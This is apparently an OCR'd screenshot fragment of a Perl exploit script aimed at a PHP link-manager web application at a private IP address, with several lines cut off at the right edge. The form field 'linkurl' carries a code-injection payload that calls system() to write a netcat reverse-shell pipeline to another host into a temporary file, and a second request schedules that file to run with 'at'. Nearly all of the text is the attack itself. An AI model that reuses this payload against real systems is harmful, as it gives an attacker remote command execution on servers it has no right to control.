
$response = $ua->request( POST 'http://192.168.0.2/ppi
	Content_Type => 'form-data',

	Content =>

        [

                'linkname' => 'test',

                'linkurl' => '";$url=system(\'echo "netcat -vvn 192.168.0.51 3000 | /bin/sh | netcat -vvn 192.168.0.51 
3001" > /tmp/foo.bar\');$foo="',

                'linkdescription' => 'test',

                'groupname' => 'hacking',

                'linksubmit' => 'Make+Link'

        ],

);

$ua->get('http://192.168.0.2/ppim/links.php?login=1&gr
$response = $ua->request( POST 'http://192.168.0.2/ppi
	Content_Type => 'form-data',

	Content =>

        [

                'linkname' => 'test',

                'linkurl' => '";$url=system(\'at %2B1 minutes -f /tmp/foo.bar\');$foo="',

                'linkdescription' => 'test',
